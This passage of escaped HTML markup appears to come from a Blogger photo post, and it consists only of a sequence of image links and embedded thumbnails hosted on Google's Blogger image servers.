href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieNL8FqyUCFzOHl4uTb3C9Xli9OLZm9mbQFf1nghQHMVzvuaWOnTe6rutTWktx1LVx50AQjgCbxUnSia7wEGAjSLdzWM6GeA41BLM52j7xVgK9UxPokP4vmi5sTSQ6l-p3-6x3F-sdHFK7\/s1600\/SI_101456_IMG_4257-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieNL8FqyUCFzOHl4uTb3C9Xli9OLZm9mbQFf1nghQHMVzvuaWOnTe6rutTWktx1LVx50AQjgCbxUnSia7wEGAjSLdzWM6GeA41BLM52j7xVgK9UxPokP4vmi5sTSQ6l-p3-6x3F-sdHFK7\/s640\/SI_101456_IMG_4257-2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGmWRaDXZaZDE6Fpy_fv_YHHJYl35c2mt0UOI7Qm_nRj0fQaRlFYaUFy8l59tl_WD_DFMp-44WoNuOPJgnuLtOzALAYdcWrIipdj1uJiUD2HKOL2HiMWFgH6VGbfYnhTndEEAUMGQBrit0\/s1600\/SI_101543_IMG_4898.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGmWRaDXZaZDE6Fpy_fv_YHHJYl35c2mt0UOI7Qm_nRj0fQaRlFYaUFy8l59tl_WD_DFMp-44WoNuOPJgnuLtOzALAYdcWrIipdj1uJiUD2HKOL2HiMWFgH6VGbfYnhTndEEAUMGQBrit0\/s640\/SI_101543_IMG_4898.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBlkx18KDD2ksWDkPYL-yEkB9UWoOPL81L3XVdhPZQ0Db475N_D0YB27QiBRi2QUW0SbxJ5myDr92KCcnibGny1vrpXQDAGXnosuBQO9wpTW3v1CrPfpgm20BNwi3CJ-p5oXjdJg6Vom6w\/s1600\/SI_101544_IMG_4934+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBlkx18KDD2ksWDkPYL-yEkB9UWoOPL81L3XVdhPZQ0Db475N_D0YB27QiBRi2QUW0SbxJ5myDr92KCcnibGny1vrpXQDAGXnosuBQO9wpTW3v1CrPfpgm20BNwi3CJ-p5oXjdJg6Vom6w\/s640\/SI_101544_IMG_4934+copy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJqO4PPk4LFf5uqIm15H6iY8EhmpCbV4EiK_Z6dVEtQxvSd9ub9YCTcX_lIHrjmaVq8qwb9cUNdaA766BDPj3DwLZEmh7gJk1R2BqzuqmsyaAClX6x32McZoedwkjPtELWgxb2xiY62PbU\/s1600\/SI_101606_IMG_4394.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJqO4PPk4LFf5uqIm15H6iY8EhmpCbV4EiK_Z6dVEtQxvSd9ub9YCTcX_lIHrjmaVq8qwb9cUNdaA766BDPj3DwLZEmh7gJk1R2BqzuqmsyaAClX6x32McZoedwkjPtELWgxb2xiY62PbU\/s640\/SI_101606_IMG_4394.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5aFM-9pM7ZBKBPNoTN-6qRdyCyKcOz0UhSqq8GI2zk41xp_wJVErHCVqcNTi9Nqpwn9cxJ0kzI0MQXHMFgAf52GPG_SAMyWcCnirrxK2qmojSv0N36tczBady9vb_Zl0QMGx6b2OervPM\/s1600\/SI_101612_IMG_5049.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5aFM-9pM7ZBKBPNoTN-6qRdyCyKcOz0UhSqq8GI2zk41xp_wJVErHCVqcNTi9Nqpwn9cxJ0kzI0MQXHMFgAf52GPG_SAMyWcCnirrxK2qmojSv0N36tczBady9vb_Zl0QMGx6b2OervPM\/s640\/SI_101612_IMG_5049.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghI8kQxyYlmMC1oM3SpT9TqQISXkhazqknFLPYBJIs5NPI61ylkWZZi5zb0vNrZi-BYHj_kiKI4GcX34NWP_D293gCGzG_JQNysjspKpKc8Uazq0A1TeiQGXbD4X3PWN4R2rV6Hh3dv6EP\/s1600\/SI_101642_IMG_5208.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghI8kQxyYlmMC1oM3SpT9TqQISXkhazqknFLPYBJIs5NPI61ylkWZZi5zb0vNrZi-BYHj_kiKI4GcX34NWP_D293gCGzG_JQNysjspKpKc8Uazq0A1TeiQGXbD4X3PWN4R2rV6Hh3dv6EP\/s640\/SI_101642_IMG_5208.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkQY6cWUkegYUeNfkc9VFakJMwn8m3BiI7ANUAsXAyc715DbapGxqSL3f-YZ68x7Sl9nIDriYufpT_cSGIj8BsMhdoaSeAHu3iGYpJu0puCyVeYKlGlRdOSWLW8NX6ztOpD8zm-kNScFTN\/s1600\/SI_101612_IMG_4418.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkQY6cWUkegYUeNfkc9VFakJMwn8m3BiI7ANUAsXAyc715DbapGxqSL3f-YZ68x7Sl9nIDriYufpT_cSGIj8BsMhdoaSeAHu3iGYpJu0puCyVeYKlGlRdOSWLW8NX6ztOpD8zm-kNScFTN\/s640\/SI_101612_IMG_4418.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaBOGwwOpUyGX9QubU4GPGozemTT5xNxnxoZaryj2FkFWEO6rLrv6aXVa9OrL6vQTnVUExFzqW8cdJSeV2iB3c8jDT6guqXohY14z1__vc4j9mMahUk27OOs8arWvIZhIQ9P5GW5yePtC9\/s1600\/SI_101620_IMG_4481.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaBOGwwOpUyGX9QubU4GPGozemTT5xNxnxoZaryj2FkFWEO6rLrv6aXVa9OrL6vQTnVUExFzqW8cdJSeV2iB3c8jDT6guqXohY14z1__vc4j9mMahUk27OOs8arWvIZhIQ9P5GW5yePtC9\/s640\/SI_101620_IMG_4481.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik6TYhH1WtN5nEhBpxS9zxEvYMDB30ZzDqZO4yh0YEJb4s_UWRNbcUXuHkWcHaSG_V8xq8DyzYrQ-bOKR7cbHeFdIO15zKM3sDikPxNUpuZG8Rw5UbRnK-V3MV7LM8CwOdS_fGr0fp4sS3\/s1600\/SI_101643_IMG_4778.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik6TYhH1WtN5nEhBpxS9zxEvYMDB30ZzDqZO4yh0YEJb4s_UWRNbcUXuHkWcHaSG_V8xq8DyzYrQ-bOKR7cbHeFdIO15zKM3sDikPxNUpuZG8Rw5UbRnK-V3MV7LM8CwOdS_fGr0fp4sS3\/s640\/SI_101643_IMG_4778.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXPbMltX1kshTGzk7G8KrKvetWwe7wJah9ADKXeTy9lOB8FSfhDpbcE2qKZABvRKhMt79Lw1-LIDlkU18VUo7deDrA_Za-1u35tMGIyeWJJhYRJ0cb60-PooMyCDR077GbNR3nsG_EawYX\/s1600\/SI_101643_IMG_4784.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXPbMltX1kshTGzk7G8KrKvetWwe7wJah9ADKXeTy9lOB8FSfhDpbcE2qKZABvRKhMt79Lw1-LIDlkU18VUo7deDrA_Za-1u35tMGIyeWJJhYRJ0cb60-PooMyCDR077GbNR3nsG_EawYX\/s640\/SI_101643_IMG_4784.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgszuhiq-_xrU1MANZOSmSlpkz_SVOuP1XXMop4Ef_eXlIamIRiIRN_KL0vcGuglwG_Dw8MWMIHvknxU1SW2WZdkiHQNTH9lbxVeGySrgjFo2E_wtW2KujPZ69CCfWMtXx2HW7f5LDi2SdS\/s1600\/SI_101623_IMG_4530.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgszuhiq-_xrU1MANZOSmSlpkz_SVOuP1XXMop4Ef_eXlIamIRiIRN_KL0vcGuglwG_Dw8MWMIHvknxU1SW2WZdkiHQNTH9lbxVeGySrgjFo2E_wtW2KujPZ69CCfWMtXx2HW7f5LDi2SdS\/s640\/SI_101623_IMG_4530.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSYQQlh9s4SeI5XIIIDHOa2aYTdn91X_eFdNAyBmuQVIqdeYT6OL4ZvgoXPKOhyGRIeGnQLnGa-VRReBwdJTylIp1LjbxBQdWT1RBJzpGhMbHcH61phKGFKkGOSdvduV_on3V9iOavOXZC\/s1600\/SI_101629_IMG_4624-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSYQQlh9s4SeI5XIIIDHOa2aYTdn91X_eFdNAyBmuQVIqdeYT6OL4ZvgoXPKOhyGRIeGnQLnGa-VRReBwdJTylIp1LjbxBQdWT1RBJzpGhMbHcH61phKGFKkGOSdvduV_on3V9iOavOXZC\/s640\/SI_101629_IMG_4624-2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwUBdh7w54-4aym9G2CYBXXsgQuaVS5_mGcPMWGFyOfy95ACjtMVas2SObX-Row3Yt8WRYxaQTT1kFYTOSmEF6Dcl9C7iNytw7suKC_rzgBCCfkVLgf28dXWfGHHcKXXP7bVKCc3P874WA\/s1600\/SI_101643_IMG_4804.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwUBdh7w54-4aym9G2CYBXXsgQuaVS5_mGcPMWGFyOfy95ACjtMVas2SObX-Row3Yt8WRYxaQTT1kFYTOSmEF6Dcl9C7iNytw7suKC_rzgBCCfkVLgf28dXWfGHHcKXXP7bVKCc3P874WA\/s640\/SI_101643_IMG_4804.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcCUpI78Z-ozJ2rzZuDkqmrCzHeuzX1Oks-i9kBfehdYH9Zah_iAdp6QCUik5B8vYdEFUOz8fHRTGhT4tHkMdefmJ5fOqfOqdmPs9F1ou1I0lEb2HlCRq9OWwGUCDhrAhKbS7f8LbpwJy3\/s1600\/SI_101637_IMG_5186.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcCUpI78Z-ozJ2rzZuDkqmrCzHeuzX1Oks-i9kBfehdYH9Zah_iAdp6QCUik5B8vYdEFUOz8fHRTGhT4tHkMdefmJ5fOqfOqdmPs9F1ou1I0lEb2HlCRq9OWwGUCDhrAhKbS7f8LbpwJy3\/s640\/SI_101637_IMG_5186.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT7Uu_51QqkDWUDiK19DaID6aelR_sy7NQNSoY9RMLYkAaTtr_I9KKg6WsfzKHFOfuq74hAKAvjKBQTu_rRKQZBvu3nnnzkLOIf9HBjaKq0hds6WlSjfwAPs8DrmVhPqu2XsyFy4SJ4eYv\/s1600\/SI_101651_IMG_4855.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT7Uu_51QqkDWUDiK19DaID6aelR_sy7NQNSoY9RMLYkAaTtr_I9KKg6WsfzKHFOfuq74hAKAvjKBQTu_rRKQZBvu3nnnzkLOIf9HBjaKq0hds6WlSjfwAPs8DrmVhPqu2XsyFy4SJ4eYv\/s640\/SI_101651_IMG_4855.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4OLnfZ1tQ65zQ5-f63ZLG0iIFIThSO51BLuocdOZeF8cAONvjZpvPc7XzkMFkbzbXPHZmaFA-kD5kNloa8R_jZxWp6m9loQx5YTJ-Ko0HZsEDGVmq9csoc8GjWFWZRHk_HMt9W8Q9P7Tp\/s1600\/SI_101651_IMG_4861.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4OLnfZ1tQ65zQ5-f63ZLG0iIFIThSO51BLuocdOZeF8cAONvjZpvPc7XzkMFkbzbXPHZmaFA-kD5kNloa8R_jZxWp6m9loQx5YTJ-Ko0HZsEDGVmq9csoc8GjWFWZRHk_HMt9W8Q9P7Tp\/s640\/SI_101651_IMG_4861.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJL8BhFiPs2FERAUkCdIkkLnOBQAGJ3xLpPmQZNrVvuIx1Vpu5I-RatuGYVcu2XH0qLVaT8zxAvzNngQL-sbmG29xtKuS1H50MdID8rfHebbTw_M7iuoR-14A1ktxT97LKtnZmx54juhQ4\/s1600\/SI_101655_IMG_5257.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJL8BhFiPs2FERAUkCdIkkLnOBQAGJ3xLpPmQZNrVvuIx1Vpu5I-RatuGYVcu2XH0qLVaT8zxAvzNngQL-sbmG29xtKuS1H50MdID8rfHebbTw_M7iuoR-14A1ktxT97LKtnZmx54juhQ4\/s640\/SI_101655_IMG_5257.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8YAOpbP_fjI1S92A23-HBwh3QcrKRMzQPAxybFMhzJiKP6ZPCvdX3MdvWO8gjvS-NlSiJNDv2oHj-TmKYkWyQPAXx3SSdCoBITHBL_X7rXRYYVdrgRTQEC7TT1N84rQmeZr9iTAxT5ssH\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"885\" data-original-width=\"1200\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8YAOpbP_fjI1S92A23-HBwh3QcrKRMzQPAxybFMhzJiKP6ZPCvdX3MdvWO8gjvS-NlSiJNDv2oHj-TmKYkWyQPAXx3SSdCoBITHBL_X7rXRYYVdrgRTQEC7TT1N84rQmeZr9iTAxT5ssH\/s640\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBwX6Fdtwc898WhgpcMh_Uh11yVhfZbsMDJ_hrdKX0YcsjQctqDBQ9UXsLEJ9iatOWkzVbIAn0a-G-aLYv4ifVBCJL1AxCZeio0bFPLsn8wTxEJtcODCO725vRg1UV5Kr5NLaJQgJVlu1B\/s1600\/SI_101744_IMG_5009.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBwX6Fdtwc898WhgpcMh_Uh11yVhfZbsMDJ_hrdKX0YcsjQctqDBQ9UXsLEJ9iatOWkzVbIAn0a-G-aLYv4ifVBCJL1AxCZeio0bFPLsn8wTxEJtcODCO725vRg1UV5Kr5NLaJQgJVlu1B\/s640\/SI_101744_IMG_5009.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNzzpW6bfXmHt_T7FAReu7nsBLVUt-4EGBi9r2-Wr1qNeMI-pq2Ubzqr1pYCQ30-JQej5W0gYO_dn0oxd1bZ_vOTn7NeXIwwhyphenhyphenKIivzTwKbYt6AG9WF2YM_cXk03d7TYRvmcVVHQ9FvCKO\/s1600\/SI_101747_IMG_5604.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"887\" data-original-width=\"1200\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNzzpW6bfXmHt_T7FAReu7nsBLVUt-4EGBi9r2-Wr1qNeMI-pq2Ubzqr1pYCQ30-JQej5W0gYO_dn0oxd1bZ_vOTn7NeXIwwhyphenhyphenKIivzTwKbYt6AG9WF2YM_cXk03d7TYRvmcVVHQ9FvCKO\/s640\/SI_101747_IMG_5604.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhGIc7UwtDcGOQNm90y4ddLfTp3qcCvwNme6i7FHgAuWSPEMeCqggDtVeonSTGADHmlkAA7nojB8IHyQX_-Ifa6yp9w3PPkH_uUt2hnwg4wLL-J60Es3hxrAZhRntZr4030sInFcQZz3SM\/s1600\/SI_101735_IMG_5477+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhGIc7UwtDcGOQNm90y4ddLfTp3qcCvwNme6i7FHgAuWSPEMeCqggDtVeonSTGADHmlkAA7nojB8IHyQX_-Ifa6yp9w3PPkH_uUt2hnwg4wLL-J60Es3hxrAZhRntZr4030sInFcQZz3SM\/s640\/SI_101735_IMG_5477+copy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-xeY064g8rTAzeEO8yusQTOKw_J7isQX1neV06PR69Sd1G9FfO-q_w1UWrsFe4exaiTlvJ0FV44crdbCCOUpkfAJEsMbeOMY86EGH5lxxtBDr9GV-6cio_ZRUQAimA4y-ucgfBDUW-12R\/s1600\/SI_101811_IMG_5082+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-xeY064g8rTAzeEO8yusQTOKw_J7isQX1neV06PR69Sd1G9FfO-q_w1UWrsFe4exaiTlvJ0FV44crdbCCOUpkfAJEsMbeOMY86EGH5lxxtBDr9GV-6cio_ZRUQAimA4y-ucgfBDUW-12R\/s1600\/SI_101811_IMG_5082+copy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn5qTjc19ld2dBmU0_6xUvnrBwuOA-cqVG0k1nnkYyoukDrcxFbZg7YHWxlNyfLZ7JeGEdhin06YnYXNsdAJysCxFF4uRZDJSqmOMqivJ1m6x0Yo-2rnuy9D9_Fok-1Cqs25HUHO8CWGXc\/s1600\/SI_101813_IMG_5835+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn5qTjc19ld2dBmU0_6xUvnrBwuOA-cqVG0k1nnkYyoukDrcxFbZg7YHWxlNyfLZ7JeGEdhin06YnYXNsdAJysCxFF4uRZDJSqmOMqivJ1m6x0Yo-2rnuy9D9_Fok-1Cqs25HUHO8CWGXc\/s640\/SI_101813_IMG_5835+copy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcmAVQwaQnUncLMcYPrgjGC0MqY-gkULJvxCRYJO6g71xqERHeuj_9oRxqsTibbK4dKmJkaPftLzjoAAdAIXCphkLxCjdw2vP4og7DkNl25doAmqdgU7eRhLjY2kj5z10OqAP4xpZBOmOP\/s1600\/SI_101814_IMG_5862+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcmAVQwaQnUncLMcYPrgjGC0MqY-gkULJvxCRYJO6g71xqERHeuj_9oRxqsTibbK4dKmJkaPftLzjoAAdAIXCphkLxCjdw2vP4og7DkNl25doAmqdgU7eRhLjY2kj5z10OqAP4xpZBOmOP\/s640\/SI_101814_IMG_5862+copy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3o43sq1D_RwqBxdsZkqGv3ysK02TxOxLAbKJ5YS9KoICaq9Mg-2yDmrof_C9vI-m2kQJyqcYWlyYNDcKiN_btmEH_y7W6trY8DtHYVi_KYt-ATooXC80pHIYRJ42TqpzL7gOSYe8t37Nn\/s1600\/SI_101737_IMG_5489+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" 